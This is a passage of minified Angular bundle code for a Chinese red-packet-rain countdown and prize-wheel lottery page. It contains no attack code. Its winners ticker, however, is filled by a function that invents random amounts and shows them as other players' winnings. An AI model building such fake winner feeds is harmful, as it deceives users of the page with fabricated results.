second"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](31,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](32,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](34,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](35,{hideNum:0,showNum:1})],(function(n,l){var t=l.component,e=n(l,8,0,t.red.animate[0][0],t.red.animate[0][1]);n(l,7,0,e);var o=n(l,13,0,t.red.animate[1][0],t.red.animate[1][1]);n(l,12,0,o);var i=n(l,17,0,t.red.animate[2][0],t.red.animate[2][1]);n(l,16,0,i);var u=n(l,22,0,t.red.animate[3][0],t.red.animate[3][1]);n(l,21,0,u);var c=n(l,26,0,t.red.animate[4][0],t.red.animate[4][1]);n(l,25,0,c);var a=n(l,31,0,t.red.animate[5][0],t.red.animate[5][1]);n(l,30,0,a);var r=n(l,35,0,t.red.animate[6][0],t.red.animate[6][1]);n(l,34,0,r)}),(function(n,l){var t=l.component;n(l,5,0,t.red.redImage[t.red.leaveTime[0]]),n(l,10,0,t.red.redImage[t.red.leaveTime[1]]),n(l,14,0,t.red.redImage[t.red.leaveTime[2]]),n(l,19,0,t.red.redImage[t.red.leaveTime[3]]),n(l,23,0,t.red.redImage[t.red.leaveTime[4]]),n(l,28,0,t.red.redImage[t.red.leaveTime[5]]),n(l,32,0,t.red.redImage[t.red.leaveTime[6]])}))}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u6b63\u5728\u8fdb\u884c\u4e2d...."])),(n()(),e["\u0275eld"](3,0,null,null,0,"h3",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getRed()&&e),e}),null,null))],null,null)}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["\u73a9\u5bb6***\u5728\u7ea2\u5305\u96e8\u4e2d\u62a2\u5f97"," "]))],null,(function(n,l){n(l,1,0,l.context.$implicit)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.winning)}),null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,h)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](3,2)],(function(n,l){var t=n(l,3,0,1,2);n(l,2,0,t)}),null)}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"className",0],[4,"width",null],[8,"src",4],[8,"draggable",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.grabRed()&&e),e}),null,null))],null,(function(n,l){n(l,0,0,"animate"+l.context.$implicit.animate,l.context.$implicit.width+"px",l.component.config.baseImgUrl+"/hongbao/hby0"+l.context.$implicit.img+".png",!1)}))}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","show-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","money-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","close-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"span",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==(n.component.redMoney=0)&&e),e}),null,null))],null,(function(n,l){n(l,3,0,l.component.redMoney)}))}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,12,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](7,0,null,null,3,"div",[["class","winning"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","winning-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](10,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](11,0,null,null,2,"div",[["class","red-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](13,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](14,0,null,null,1,"div",[["class","intr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_)),e["\u0275did"](17,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,4,0,t.red.isWaiting),n(l,6,0,t.red.isGoing),n(l,10,0,t.winning.length),n(l,13,0,t.redPacket),n(l,17,0,t.redMoney>0)}),(function(n,l){n(l,15,0,l.component.config.baseImgUrl+"/hongbao/hb_js.jpg")}))}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-red-detail",[],null,null,null,M,p)),e["\u0275did"](1,114688,null,0,i.a,[u.a,c.a,a.a,r.p,g.g,s.a,d.a],null,null)],(function(n,l){n(l,1,0)}),null)}var b=e["\u0275ccf"]("app-red-detail",i.a,x,{},{},[])},R0vt:function(n,l,t){"use strict";t.d(l,"a",(function(){return i}));var e=t("Cxl7"),o=t("CcnG"),i=function(){function n(n){this.config=n,this.time=0,this.isWaiting=!1,this.isGoing=!1,this.leaveTime=["0","0","0","0","0","0","0"],this.animate=[[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1]],this.redImage=[this.config.baseImgUrl+"/hongbao/0.png",this.config.baseImgUrl+"/hongbao/1.png",this.config.baseImgUrl+"/hongbao/2.png",this.config.baseImgUrl+"/hongbao/3.png",this.config.baseImgUrl+"/hongbao/4.png",this.config.baseImgUrl+"/hongbao/5.png",this.config.baseImgUrl+"/hongbao/6.png",this.config.baseImgUrl+"/hongbao/7.png",this.config.baseImgUrl+"/hongbao/8.png",this.config.baseImgUrl+"/hongbao/9.png"]}return n.prototype.init=function(n){n<=0?this.isGoing=!0:(this.time=n,this.isWaiting=!0,this.showTime())},Object.defineProperty(n.prototype,"getSplitTime",{get:function(){var n=Math.floor(this.time/86400).toString(),l=this.time%86400,t=("00"+Math.floor(l/3600)).slice(-2),e=l%3600,o=("00"+Math.floor(e/60)).slice(-2),i=("00"+e%60).slice(-2);return this.time-=1,n+t+o+i},enumerable:!0,configurable:!0}),n.prototype.showTime=function(){var n=this;if(this.time<=0)return this.isWaiting=!1,void(this.isGoing=!0);Array.from(this.getSplitTime).forEach((function(l,t){l!==n.leaveTime[t]&&(n.animate[t][0]=!0,n.animate[t][1]=!1,setTimeout((function(){n.leaveTime[t]=l,n.animate[t][0]=!1,n.animate[t][1]=!0}),350))})),setTimeout((function(){n.showTime()}),1e3)},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](e.a))},token:n,providedIn:"root"}),n}()},agvb:function(n,l,t){"use strict";var e=t("CcnG"),o=t("Ip0R"),i=t("jnHK"),u=t("uGGr"),c=t("Xuik"),a=t("Evg9"),r=t("Cxl7");t.d(l,"a",(function(){return M}));var g=e["\u0275crt"]({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{margin-top:178px}.disc-bg[_ngcontent-%COMP%]{width:100%;height:1313px;padding-top:460px;background:url(/pcCJPB/turntable/dzp_bg.jpg) center}.disc[_ngcontent-%COMP%]{position:relative;width:1240px;height:579px;margin:0 auto;color:#fff}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]{float:left;width:320px;height:350px;margin-top:130px;text-align:center;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{animation:25s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:350px;height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:left}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;margin-left:10px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;line-height:30px;color:#fff}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]{position:absolute;width:580px;height:579px;left:calc(50% - 290px);top:0;background-position:center}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .dis-box[_ngcontent-%COMP%]{width:100%;height:100%;background:url(/pcCJPB/turntable/dzp_zp_wk.png) center center/100% 100%;position:absolute;z-index:9}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .discBox[_ngcontent-%COMP%]{position:absolute;width:580px;height:580px;left:calc(50% - 290px);background-size:95% 95%;background-position:center;background-repeat:no-repeat;top:0;z-index:8}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 71px);top:calc(50% - 71px);width:142px;height:142px;border:0;outline:0;cursor:pointer;z-index:10;background:url(/pcCJPB/turntable/default.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]{background:url(/pcCJPB/turntable/begin.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]:hover{animation:none}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{animation:.5s shake}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]{float:right;width:310px;height:350px;margin:130px 10px 0 0;text-align:center;line-height:30px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]{height:31px;overflow-x:hidden;overflow-y:auto;font-size:12px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li.table-header[_ngcontent-%COMP%]{border-bottom:1px solid #eaeaea}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:120px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{animation:10s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:130px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@keyframes scrollVertical{from{transform:translateY(0)}to{transform:translateY(-50%)}}.disc-info[_ngcontent-%COMP%]{padding:25px 0 0;color:#fff;font-size:12px;text-align:center;line-height:20px}.rule[_ngcontent-%COMP%]{display:block;width:100%;height:auto}.mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.5);z-index:13}.lottery[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 222px);top:calc(50% - 260px);width:445px;height:520px}.lottery[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:24px;top:46px;display:block;width:33px;height:33px;cursor:pointer;background:url(/pcCJPB/turntable/close.png)}.lottery[_ngcontent-%COMP%]   .show[_ngcontent-%COMP%]{width:449px;height:472px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]{background:url(/pcCJPB/turntable/lottery.png)}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{position:absolute;left:0;top:236px;width:100%;font-size:22px;font-weight:700;text-align:center;letter-spacing:8px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{position:absolute;bottom:0;left:113px;width:223px;height:46px;display:block}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:223px;height:46px;background:url(/pcCJPB/turntable/get_btn.png);cursor:pointer}.lottery[_ngcontent-%COMP%]   .show.no[_ngcontent-%COMP%]{background:url(/pcCJPB/turntable/no_lottery.png)}@keyframes shake{0%,100%{transform:scale(1)}50%{transform:scale(1.2)}}"]],data:{}});function s(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["\u606d\u559c",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.name),n(l,4,0,l.context.$implicit.desc),n(l,6,0,l.context.$implicit.prizeName)}))}function d(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,s)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.service.discWinning)}),null)}function p(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.doLottery()&&e),e}),null,null))],null,null)}function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn disabled"]],null,null,null,null,null))],null,null)}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.date),n(l,4,0,l.context.$implicit.prizeName),n(l,6,0,l.context.$implicit.status)}))}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","show yes"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.hideLottery()&&e),e}),null,null))],null,(function(n,l){var t=l.component;n(l,2,0,t.prizeName),n(l,3,0,null==t.platform.onlineService?null:t.platform.onlineService.href,null==t.platform.onlineService?null:t.platform.onlineService.target)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","show no"]],null,null,null,null,null))],null,null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","mask"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.hideLottery()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,h)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,4,0,t.show),n(l,6,0,!t.show)}),null)}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,39,"div",[["class","disc-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,33,"div",[["class","disc"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","disc-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e2d\u5956\u540d\u5355"])),(n()(),e["\u0275eld"](6,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,d)),e["\u0275did"](10,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](11,2),(n()(),e["\u0275eld"](12,0,null,null,6,"div",[["class","disc-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,0,"div",[["class","discBox"],["id","discBox"]],[[4,"backgroundImage",null]],null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"div",[["class","dis-box"],["id","disBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,p)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](18,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](19,0,null,null,16,"div",[["class","disc-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55"])),(n()(),e["\u0275eld"](22,0,null,null,7,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,6,"li",[["class","table-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u65f6\u95f4"])),(n()(),e["\u0275eld"](26,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5956\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u662f\u5426\u6d3e\u5f69"])),(n()(),e["\u0275eld"](30,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](35,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](36,0,null,null,4,"div",[["class","disc-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](38,null,["","","\uff1a",""])),(n()(),e["\u0275eld"](39,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](40,null,["\u62bd\u5956\u673a\u4f1a\uff1a","\u6b21"])),(n()(),e["\u0275eld"](41,0,null,null,0,"img",[["class","rule"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](43,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component,e=n(l,11,0,1,2);n(l,10,0,e),n(l,16,0,t.service.discData.count>0),n(l,18,0,t.service.discData.count<1),n(l,35,0,t.service.discRecord),n(l,43,0,-1!=t.show)}),(function(n,l){var t=l.component;n(l,13,0,"url("+(t.service.discData.imgUrl?t.service.discData.imgUrl:"//img1.txwimage.com/hc/2019/05/30/32558096-8280-11e9-863f-3ffa9a513267.jpeg")+")"),n(l,38,0,t.service.discData.calcTypeName,t.service.discData.typesofName,t.service.discData.criticalValue),n(l,40,0,t.service.discData.count),n(l,41,0,t.config.baseImgUrl+"turntable/dzp_rule.jpg")}))}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-turntable",[],null,null,null,P,g)),e["\u0275did"](1,114688,null,0,i.a,[e.ElementRef,u.a,c.g,a.a,r.a],null,null)],(function(n,l){n(l,1,0)}),null)}var M=e["\u0275ccf"]("app-turntable",i.a,_,{},{},[])},eV5y:function(n,l,t){"use strict";t.d(l,"a",(function(){return e})),t("fR/H"),t("jnHK"),t("pPNO"),t("udbD");var e=function(){return function(){}}()},"fR/H":function(n,l,t){"use strict";t.d(l,"a",(function(){return e})),t("uGGr"),t("R0vt"),t("bZGi"),t("Cxl7"),t("6cVX");var e=function(){function n(n,l,t,e,o,i,u){this.service=n,this.red=l,this.auth=t,this.router=e,this.message=o,this.config=i,this.user=u,this.winning=[],this.redPacket=[],this.redNum=0,this.redMax=20,this.swiperNum=16,this.redMoney=0}return n.prototype.ngOnInit=function(){this.auth.isAuth||this.router.navigateByUrl("home"),this.winning=this.getMoney,this.getStatus()},n.prototype.getStatus=function(){var n=this;this.service.getRedStatus().subscribe((function(l){if(1e4===l.status){var t=l.data,e=t.status;"success"!==e&&"waiting"!==e||n.red.init(t.diff)}else n.message.error(l.msg)}))},Object.defineProperty(n.prototype,"getMoney",{get:function(){for(var n=[],l=0;l<this.swiperNum;l++){var t=(5*Math.random()+10).toFixed(2);n.push(t)}return n},enumerable:!0,configurable:!0}),n.prototype.getRed=function(){var n=this;if(!(this.redNum>=this.redMax)){var l=25*Math.random()+70,t=Math.random()>.5?1:2,e=Math.floor(12*Math.random());this.redPacket.push({width:l,img:t,animate:e}),this.redNum++,setTimeout((function(){n.getRed()}),4e3/this.redMax)}},n.prototype.grabRed=function(){var n=this;if(this.auth.isAuth){var l=this.message.loading("\u7ea2\u5305\u62c6\u5f00\u4e2d...",{nzDuration:0}).messageId;this.service.grabRed().subscribe((function(t){n.message.remove(l),1e4===t.status?(n.redMoney=t.data.luckMoney,n.message.success(t.msg)):n.message.error(t.msg)}))}else this.message.error("\u8bf7\u767b\u5f55")},n}()},gwn4:function(n,l,t){"use strict";t.d(l,"a",(function(){return e}));var e=function(){return function(){}}()},jnHK:function(n,l,t){"use strict";t.d(l,"a",(function(){return e})),t("uGGr"),t("Evg9"),t("Cxl7");var e=function(){function n(n,l,t,e,o){this.el=n,this.service=l,this.message=t,this.platform=e,this.config=o,this.oldDeg=0,this.show=-1,this.prizeType=-1}return 